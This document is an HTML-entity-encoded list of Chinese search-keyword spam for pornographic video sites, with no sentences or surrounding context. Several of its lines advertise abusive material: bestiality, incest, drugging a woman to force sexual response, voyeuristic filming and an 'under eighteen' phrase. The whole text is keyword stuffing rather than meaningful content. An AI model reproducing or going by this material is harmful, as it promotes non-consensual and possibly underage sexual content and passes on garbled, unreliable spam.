&#x7CBE;&#x9078;&#x9AD8;&#x7D1A;&#x6536;&#x96C6;&#x56FD;&#x5185;&#x81EA;&#x62CD;99&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x6027;&#x5F71;&#x9662;
&#x672A;&#x6EE1;&#x5341;&#x516B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x7981;&#x6B62;av
wowgrils&#x6B27;&#x7F8E;&#x552F;&#x7F8E;&#x5728;&#x7EBF;&#x770B;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x874C;&#x86AA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x97E9;&#x65E5;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x78B0;97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1
&#x6B27;&#x7F8E;&#x88F8;&#x4F53;xxxx&#x6781;&#x54C1;
&#x514D;&#x8D39;&#x4E00;&#x65E0;&#x7801;&#x4E1C;&#x4EAC;&#x70ED;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x672C;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x516D;&#x6708;&#x4E01;&#x9999;&#x7F34;&#x60C5;&#x4E45;&#x4E45;
&#x7396;&#x7396;&#x7231;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;39
&#x56FD;&#x5185;&#x7CBE;&#x54C1;91&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x2227;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x900F;&#x903C;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x65E0;&#x7801;&#x79D8;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;AV
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x89C6;&#x9891;
&#x79C1;&#x4EBA;&#x6BDB;&#x7247;&#x4E00;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x9662;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;
&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8001;&#x53F8;&#x673A;
r&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;×xxxbbb
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x8272;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x4EBA;&#x5996;50p
&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;
&#x4E9A;&#x6D32;&#x8272;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x8272;a&#x2174;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x8272;
&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;
&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x66B4;&#x4EBA;&#x4EBA;&#x64CD;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x79CB;&#x971E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x592B;&#x59BB;&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x7CBE;&#x56FD;&#x4EA7;&#x679C;&#x51BB;&#x4F20;&#x5A92;
&#x8272;&#x6B32;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E2D;&#x5FC3;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6210;&#x5E74;&#x5973;&#x4EBA;aaaaa&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x89C2;&#x770B;
av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2025&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x745F;
&#x5077;&#x62CD;&#x62CD;&#x81EA;&#x6B27;&#x7F8E;&#x8272;&#x533A;
&#x5947;&#x7C73;&#x89C6;&#x9891;888&#x6218;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x6027;&#x6B27;&#x7F8E;4k&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;A&#x2164;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x8FDB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
99re&#x70ED;99&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x8272;&#x8272;&#x7F51;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6CE2;&#x591A;&#x91CE;va&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;aaa
91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
3D&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;XXXX
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;AV&#x8001;&#x53F8;&#x673A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
91&#x5236;&#x7247;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x4E9A;&#x6D32;
&#x69B4;&#x83B2;&#x4E1D;&#x74DC;&#x9EC4;&#x74DC;&#x9999;&#x8549;&#x8349;&#x8393;&#x5927;&#x5168;
&#x5077;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x719F;&#x5973;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x6D6A;&#x6F6E;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2019
&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x514D;&#x64AD;&#x653E;&#x89C6;&#x64AD;&#x653E;&#x5668;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;xxxxx&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;
&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x56FD;&#x8BED;&#x5BF9;&#x767D;
&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5230;&#x9053;&#x514D;&#x8D39;
jazzjazz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x52A8;&#x6F2B;
&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7684;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x7247;
&#x56FD;&#x4EA7;jk&#x798F;&#x5229;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x4E5D;&#x4E5D;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x65E0;&#x7801;&#x9053;DVD
&#x56FD;&#x4EA7;V&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;
&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;
&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x8272;&#x56FE;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6DEB;&#x8BED;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6027;69&#x5F0F;XXXX
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x81EA;&#x62CD;15&#x9875;
&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x603B;&#x90E8;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;
&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B49;
&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;
91&#x7F51;&#x7AD9;&#x6843;&#x8272;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7247;&#x7CBE;&#x54C1;
jlzzjlzz&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x8349;&#x6C34;&#x871C;&#x6843;
&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x7F51;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;777
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x64AD;&#x653E;&#x5668;
&#x6B27;&#x7F8E;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EBF;&#x4F0A;&#x4EBA;&#x4E45;
&#x56FD;&#x4EA7;&#x5F88;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4F7F;&#x52B2;cao&#x89C6;&#x9891;&#x5728;&#x7EBF;
japanese&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;
&#x4E30;&#x6EE1;&#x653E;&#x8361;&#x5CB3;&#x4E71;&#x5987;91www
&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x7684;&#x731B;&#x70C8;&#x8FDB;&#x51FA;69&#x5F71;&#x9662;&#x4E00;
&#x8361;&#x5973;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9547;&#x4E1C;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x6C61;&#x9EC4;app&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E45;&#x7AE0;&#x8349;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;99&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;a&#x505A;&#x53D7;&#x9AD8;&#x6E05;&#x5927;&#x7247;
&#x65E5;&#x97E9;&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x5E55;&#x4E0D;&#x5361;
91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56DB;&#x5B63;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x666E;&#x901A;&#x8BDD;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x7F8E;&#x5973;&#x5168;&#x88F8;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E9A;
&#x8272;&#x59D1;&#x5A18;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x6843;&#x82B1;&#x7247;&#x6E90;&#x8C50;&#x5BCC;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7247;
&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;97&#x770B;&#x7247;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;91
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;15&#x8272;&#x8001;&#x677F;
&#x65E5;&#x4EA7;MV&#x548C;&#x6B27;&#x7F8E;MV&#x7684;&#x533A;&#x522B;
&#x4E9A;&#x6D32;av&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
yy6080&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;
&#x9A9A;&#x5987;17p
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x9009;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www&#x52A8;&#x6F2B;
&#x4E9A;&#x6D32;&#x7535;&#x5F71;AV&#x65E0;&#x7801;&#x4E2D;&#x5B57;
337P&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x5F20;&#x7B71;&#x96E8;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E45;&#x78B0;
&#x7231;&#x60C5;&#x5C9B;&#x4E9A;&#x6D32;&#x8BBA;&#x575B;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x565C;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x591C;&#x591C;&#x8E81;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x6C38;&#x4E45;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;ww
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C39;&#x4EBA;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;AV
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;
&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;&#x53BB;&#x75BC;&#x62D4;&#x51FA;&#x6765;&#x5C31;&#x4E0D;&#x75BC;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x9AD8;&#x6E05;app
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;1000
&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x4E45;&#x4E45;
&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x514D;&#x8D39;&#x556A;xxx&#x4E09;&#x7EA7;av
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;
AV&#x4E00;&#x533A;&#x7F51;&#x7AD9;
&#x661F;&#x91CE;&#x9065;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x6211;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97aa&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5267;&#x573A;
&#x56FD;&#x4EA7;&#x4F1A;&#x6240;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x798F;&#x5229;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x65E0;&#x9650;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x5C0F;&#x8BF4;
&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;a&#x2174;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x5F71;&#x50CF;
&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;a&#x7EA7;&#x4E45;&#x4E45;&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;
&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;a&#x7EA7;a&#x6BDB;&#x7247;&#x65E0;&#x5361;
&#x597D;&#x5927;&#x597D;&#x723D;&#x6211;&#x8981;&#x55B7;&#x6C34;&#x4E86;&#x89C6;&#x9891;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;&#x7247;&#x7ECF;&#x5178;
&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x54C1;&#x9053;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;av
&#x4F7F;&#x52B2;&#x63D2;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;
2025&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x540C;&#x6027;videos
&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
&#x62A4;&#x58EB;&#x88AB;&#x4E0B;&#x6625;&#x836F;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;
